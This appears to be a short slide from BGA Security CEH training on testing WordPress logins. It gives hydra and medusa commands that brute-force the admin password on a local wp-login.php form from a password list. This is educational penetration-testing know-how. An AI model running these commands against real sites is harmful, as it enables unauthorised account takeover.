 BGA | CEH
@BGASecurity
WordPress Testi
 hydra -l admin -P /root/password.lst localhost http-post-
form “/wordpress/wp-
login.php:log=^USER^&pwd=^PASS^&wp-submit:ERROR” -t
10 –f
 medusa -u admin -P password.lst -h localhost -M web-form
-m FORM:”/wordpress/wp-login.php” -m DENY-
SIGNAL:”ERROR” -m FORM-DATA:”post?log=&pwd=&wp-
submit=Log In”
 